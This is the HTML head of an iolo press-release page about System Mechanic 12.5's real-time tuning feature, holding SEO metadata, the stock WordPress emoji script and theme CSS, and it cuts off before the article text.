

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.iolo.com/pressreleases/new-system-mechanic-12-5-brings-real-time-tuning-to-computers/
body_size: 43255
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v21.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>System Mechanic Brings Real-Time Tuning to Computers | iolo</title>
	<meta name="description" content="Exclusive LiveBoost Technology automatically maximizes available processor power, RAM and storage throughput" />
	<link rel="canonical" href="https://www.iolo.com/pressreleases/new-system-mechanic-12-5-brings-real-time-tuning-to-computers/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="System Mechanic Brings Real-Time Tuning to Computers | iolo" />
	<meta property="og:description" content="Exclusive LiveBoost Technology automatically maximizes available processor power, RAM and storage throughput" />
	<meta property="og:url" content="https://www.iolo.com/pressreleases/new-system-mechanic-12-5-brings-real-time-tuning-to-computers/" />
	<meta property="og:site_name" content="iolo" />
	<meta property="article:publisher" content="https://facebook.com/iolotechnologies" />
	<meta property="article:modified_time" content="2025-06-02T18:50:43+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@iolo_tech" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{
	    "@context": "https://schema.org",
	    "@graph": [
	        {
	            "@type": "WebPage",
	            "@id": "https://www.iolo.com/pressreleases/new-system-mechanic-12-5-brings-real-time-tuning-to-computers/",
	            "url": "https://www.iolo.com/pressreleases/new-system-mechanic-12-5-brings-real-time-tuning-to-computers/",
	            "name": "System Mechanic Brings Real-Time Tuning to Computers | iolo",
	            "isPartOf": {
	                "@id": "https://www.iolo.com/#website"
	            },
	            "datePublished": "2013-12-13T22:12:36+00:00",
	            "dateModified": "2025-06-02T18:50:43+00:00",
	            "description": "Exclusive LiveBoost Technology automatically maximizes available processor power, RAM and storage throughput",
	            "breadcrumb": {
	                "@id": "https://www.iolo.com/pressreleases/new-system-mechanic-12-5-brings-real-time-tuning-to-computers/#breadcrumb"
	            },
	            "inLanguage": "en-US",
	            "potentialAction": [
	                "Array"
	            ],
	            "about": "",
	            "primaryImageOfPage": "",
	            "image": "",
	            "thumbnailUrl": "",
	            "itemListElement": "",
	            "publisher": "",
	            "logo": ""
	        },
	        {
	            "@type": "BreadcrumbList",
	            "@id": "https://www.iolo.com/pressreleases/new-system-mechanic-12-5-brings-real-time-tuning-to-computers/#breadcrumb",
	            "itemListElement": [
	                "Array",
	                "Array"
	            ],
	            "url": "",
	            "isPartOf": "",
	            "about": "",
	            "primaryImageOfPage": "",
	            "image": "",
	            "thumbnailUrl": "",
	            "breadcrumb": "",
	            "inLanguage": "",
	            "publisher": "",
	            "potentialAction": "",
	            "logo": ""
	        },
	        {
	            "@type": "WebSite",
	            "@id": "https://www.iolo.com/#website",
	            "url": "https://www.iolo.com/",
	            "name": "iolo",
	            "description": "PC Tune-Up Software &amp; Utilities",
	            "publisher": {
	                "@id": "https://www.iolo.com/#organization"
	            },
	            "potentialAction": [
	                "Array"
	            ],
	            "inLanguage": "en-US",
	            "isPartOf": "",
	            "about": "",
	            "primaryImageOfPage": "",
	            "image": "",
	            "thumbnailUrl": "",
	            "breadcrumb": "",
	            "itemListElement": "",
	            "logo": ""
	        },
	        {
	            "@type": "Organization",
	            "@id": "https://www.iolo.com/#organization",
	            "name": "iolo Technologies",
	            "alternateName": "iolo",
	            "url": "https://www.iolo.com/",
	            "logo": {
	                "@type": "ImageObject",
	                "inLanguage": "en-US",
	                "@id": "https://www.iolo.com/#/schema/logo/image/",
	                "url": "http://cdn.iolo.com/content/uploads/2024/01/iolo_logo_white-v02.png",
	                "contentUrl": "http://cdn.iolo.com/content/uploads/2024/01/iolo_logo_white-v02.png",
	                "width": "100",
	                "height": "47",
	                "caption": "iolo Technologies"
	            },
	            "image": {
	                "@id": "https://www.iolo.com/#/schema/logo/image/"
	            },
	            "sameAs": [
	                "https://facebook.com/iolotechnologies",
	                "https://twitter.com/iolo_tech",
	                "https://www.instagram.com/iolo_tech/",
	                "https://www.linkedin.com/company/iolo-technologies-llc",
	                "https://www.youtube.com/c/iolotechnologies"
	            ],
	            "isPartOf": "",
	            "about": "",
	            "primaryImageOfPage": "",
	            "thumbnailUrl": "",
	            "breadcrumb": "",
	            "itemListElement": "",
	            "inLanguage": "",
	            "publisher": "",
	            "potentialAction": ""
	        }
	    ]
	}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="iolo &raquo; Feed" href="https://www.iolo.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="iolo &raquo; Comments Feed" href="https://www.iolo.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.iolo.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='dce-dynamic-visibility-style-css' href='https://cdn.iolo.com/content/plugins/dynamic-visibility-for-elementor/assets/css/dynamic-visibility.css?ver=5.0.10' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://cdn.iolo.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='wpgb-head-inline-css'>
.wp-grid-builder:not(.wpgb-template),.wpgb-facet{opacity:0.01}.wpgb-facet fieldset{margin:0;padding:0;border:none;outline:none;box-shadow:none}.wpgb-facet fieldset:last-child{margin-bottom:40px;}.wpgb-facet fieldset legend.wpgb-sr-only{height:1px;width:1px}
</style>
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://cdn.iolo.com/content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://cdn.iolo.com/content/themes/hello-elementor/style.min.css?ver=2.9.0' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://cdn.iolo.com/content/themes/hello-elementor/theme.min.css?ver=2.9.0' media='all' />
<link rel='stylesheet' id='elementor-lazyload-css' href='https://cdn.iolo.com/content/plugins/elementor/assets/css/modules/lazyload/frontend.min.css?ver=3.18.2' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://cdn.iolo.com/content/uploads/elementor/css/custom-frontend-lite.min.css?ver=1769108086' media='all' />
<style id='elementor-frontend-inline-css'>
.elementor-kit-19{--e-global-color-primary:#CD3432;--e-global-color-secondary:#2C2E30;--e-global-color-text:#7E8085;--e-global-color-accent:#1F5B80;--e-global-color-ea30817:#08AE4C;--e-global-color-61d5514:#14B655;--e-global-color-cded918:#029EE6;--e-global-color-8e77475:#EBF3FA;--e-global-color-18b8b39:#F6F6F6;--e-global-color-55853b9:#D17000;--e-global-color-a07d3b5:#FCF1E0;--e-global-color-90e672e:#BCC7D0;--e-global-color-f0e908c:#FFFFFF;--e-global-color-e9a92a1:#49494929;--e-global-color-73f1a49:rgba(0,0,0,.8);--e-global-color-d9dae33:#FFFFFF00;--e-global-color-d59cd76:#00000054;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-size:48px;--e-global-typography-primary-font-weight:800;--e-global-typography-primary-line-height:56px;--e-global-typography-primary-letter-spacing:0.01px;--e-global-typography-secondary-font-family:"Roboto";--e-global-typography-secondary-font-size:36px;--e-global-typography-secondary-font-weight:700;--e-global-typography-secondary-line-height:44px;--e-global-typography-secondary-letter-spacing:0.01px;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-size:16px;--e-global-typography-text-font-weight:400;--e-global-typography-text-line-height:28px;--e-global-typography-text-letter-spacing:0.01px;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-size:12px;--e-global-typography-accent-font-weight:300;--e-global-typography-accent-line-height:20px;--e-global-typography-accent-letter-spacing:0.01px;--e-global-typography-53a1378-font-size:18px;--e-global-typography-53a1378-line-height:30px;--e-global-typography-53a1378-letter-spacing:0.01px;--e-global-typography-d671419-font-family:"Roboto";--e-global-typography-d671419-font-size:14px;--e-global-typography-d671419-line-height:21px;--e-global-typography-d671419-letter-spacing:0.01px;--e-global-typography-4532dc8-font-size:12px;--e-global-typography-4532dc8-font-weight:700;--e-global-typography-4532dc8-text-transform:uppercase;--e-global-typography-4532dc8-line-height:20px;--e-global-typography-4532dc8-letter-spacing:0.01px;--e-global-typography-c26ff66-font-family:"Roboto";--e-global-typography-c26ff66-font-size:15px;--e-global-typography-c26ff66-font-weight:400;--e-global-typography-c26ff66-text-transform:uppercase;--e-global-typography-c26ff66-line-height:18px;--e-global-typography-c26ff66-letter-spacing:4px;--e-global-typography-ce6dc53-font-family:"Roboto";--e-global-typography-ce6dc53-font-size:42px;--e-global-typography-ce6dc53-line-height:52px;--e-global-typography-ce6dc53-letter-spacing:0.01px;--e-global-typography-b0e3be7-font-family:"Roboto";--e-global-typography-b0e3be7-font-size:26px;--e-global-typography-b0e3be7-line-height:28px;--e-global-typography-b0e3be7-letter-spacing:0.01px;--e-global-typography-5e95c85-font-family:"Roboto";--e-global-typography-5e95c85-font-size:13px;--e-global-typography-5e95c85-font-weight:600;--e-global-typography-5e95c85-letter-spacing:0.01px;--e-global-typography-f13f47f-font-family:"Roboto";--e-global-typography-f13f47f-font-size:12px;--e-global-typography-f13f47f-font-weight:400;--e-global-typography-f13f47f-letter-spacing:0.01px;--e-global-typography-33e374d-font-family:"Roboto";--e-global-typography-33e374d-font-size:36px;--e-global-typography-33e374d-font-weight:700;--e-global-typography-33e374d-line-height:32px;--e-global-typography-33e374d-letter-spacing:0.01px;--e-global-typography-18a9de4-font-family:"Roboto";--e-global-typography-18a9de4-font-size:15px;--e-global-typography-18a9de4-font-weight:400;--e-global-typography-18a9de4-text-decoration:line-through;--e-global-typography-18a9de4-line-height:22px;--e-global-typography-18a9de4-letter-spacing:0.01px;--e-global-typography-3499d6f-font-family:"Roboto";--e-global-typography-3499d6f-font-size:15px;--e-global-typography-3499d6f-font-weight:500;--e-global-typography-3499d6f-line-height:22px;--e-global-typography-3499d6f-letter-spacing:0.01px;--e-global-typography-19e990b-font-family:"Roboto";--e-global-typography-19e990b-font-size:28px;--e-global-typography-19e990b-font-weight:900;--e-global-typography-19e990b-text-transform:capitalize;--e-global-typography-19e990b-text-decoration:none;--e-global-typography-19e990b-line-height:34px;--e-global-typography-19e990b-letter-spacing:0.01px;--e-global-typography-0b947a6-font-size:14px;--e-global-typography-0b947a6-font-weight:400;--e-global-typography-0b947a6-line-height:20px;--e-global-typography-0b947a6-letter-spacing:0.01px;color:var( --e-global-color-secondary );font-family:var( --e-global-typography-text-font-family ), sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );background-color:var( --e-global-color-f0e908c );}.elementor-kit-19 a{color:#0095E6;line-height:28px;letter-spacing:0.01px;}.elementor-kit-19 a:hover{color:var( --e-global-color-cded918 );text-decoration:underline;}.elementor-kit-19 h1{color:var( --e-global-color-secondary );font-family:"Roboto", sans-serif;font-size:32px;font-weight:800;line-height:40px;letter-spacing:0.01px;}.elementor-kit-19 h2{color:var( --e-global-color-secondary );font-family:"Roboto", sans-serif;font-size:22px;font-weight:800;line-height:30px;letter-spacing:0.01px;}.elementor-kit-19 h3{color:var( --e-global-color-secondary );font-family:"Roboto", sans-serif;font-size:19px;font-weight:500;line-height:26px;letter-spacing:0.01px;}.elementor-kit-19 h4{color:var( --e-global-color-secondary );font-family:"Roboto", sans-serif;font-size:16px;font-weight:800;line-height:24px;letter-spacing:0.01px;}.elementor-kit-19 h5{color:var( --e-global-color-secondary );font-family:"Roboto", sans-serif;font-size:14px;font-weight:400;line-height:20px;letter-spacing:0.01px;}.elementor-kit-19 h6{color:var( --e-global-color-secondary );font-family:"Roboto", sans-serif;letter-spacing:0.01px;}.elementor-kit-19 button,.elementor-kit-19 input[type="button"],.elementor-kit-19 input[type="submit"],.elementor-kit-19 .elementor-button{font-family:var( --e-global-typography-19e990b-font-family ), sans-serif;font-size:var( --e-global-typography-19e990b-font-size );font-weight:var( --e-global-typography-19e990b-font-weight );text-transform:var( --e-global-typography-19e990b-text-transform );text-decoration:var( --e-global-typography-19e990b-text-decoration );line-height:var( --e-global-typography-19e990b-line-height );letter-spacing:var( --e-global-typography-19e990b-letter-spacing );word-spacing:var( --e-global-typography-19e990b-word-spacing );color:var( --e-global-color-f0e908c );background-color:var( --e-global-color-ea30817 );border-style:none;border-radius:8px 8px 8px 8px;padding:30px 25px 30px 25px;}.elementor-kit-19 button:hover,.elementor-kit-19 button:focus,.elementor-kit-19 input[type="button"]:hover,.elementor-kit-19 input[type="button"]:focus,.elementor-kit-19 input[type="submit"]:hover,.elementor-kit-19 input[type="submit"]:focus,.elementor-kit-19 .elementor-button:hover,.elementor-kit-19 .elementor-button:focus{color:var( --e-global-color-f0e908c );background-color:var( --e-global-color-61d5514 );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1250px;}.e-con{--container-max-width:1250px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;}{}h1.entry-title{display:var(--page-title-display);}.elementor-kit-19 e-page-transition{background-color:#FFBC7D;}.site-header{padding-inline-end:0px;padding-inline-start:0px;}@media(max-width:1366px){.elementor-kit-19{--e-global-typography-ce6dc53-font-size:37px;--e-global-typography-ce6dc53-line-height:46px;font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-kit-19 button,.elementor-kit-19 input[type="button"],.elementor-kit-19 input[type="submit"],.elementor-kit-19 .elementor-button{font-size:var( --e-global-typography-19e990b-font-size );line-height:var( --e-global-typography-19e990b-line-height );letter-spacing:var( --e-global-typography-19e990b-letter-spacing );word-spacing:var( 